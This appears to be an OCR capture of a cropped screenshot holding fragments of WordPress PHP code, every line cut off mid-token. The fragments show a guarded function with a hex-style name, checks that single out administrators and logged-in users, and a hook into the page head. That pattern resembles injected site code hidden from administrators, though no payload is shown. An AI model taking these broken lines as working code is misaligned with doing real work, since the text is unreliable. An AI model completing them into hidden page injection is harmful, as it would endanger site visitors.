
if (!function_exists('f9d233
(is_admin() || (function_ex
is_user_logged_in() && fun
&& current_user_can('manage
. "\n"; } } add_action('wp_h